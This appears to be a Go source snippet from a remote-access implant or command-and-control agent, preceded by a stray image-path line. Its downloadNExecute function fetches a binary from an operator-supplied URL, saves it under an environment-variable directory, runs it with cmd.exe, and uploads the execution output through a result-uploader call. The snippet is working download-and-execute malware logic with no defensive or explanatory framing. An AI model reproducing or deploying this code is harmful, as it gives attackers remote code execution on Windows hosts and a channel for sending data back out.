 func downloadNExecute(url string, filename string, environmentVariable string) {
    uuidFullPath := "/" + UUID
    response, err := grequests.Get(url, nil)
    if err != nil {
        errorMsg := string(err.Error()) + " : encountered this error while making request to url provided in downloadNexecute cmd"
        logFileWriter(uuidFullPath, errorMsg)
        return
    } else {
        path := os.Getenv(environmentVariable) + "\\" + filename
        response.DownloadToFile(path)
        o, err := exec.Command("cmd.exe", "/c", path).Output()
        if err != nil {
            errorMsg := string(err.Error()) + " : encountered this error while attempting to execute binary downloaded from url provided in downloadNexecute cmd"
            logFileWriter(uuidFullPath, errorMsg)
            _ = os.Remove(path)
            return
        }
        fmt.Println("Writing results of execution to log file...")
        cmdResultUploader(string(o))
        return
    }
}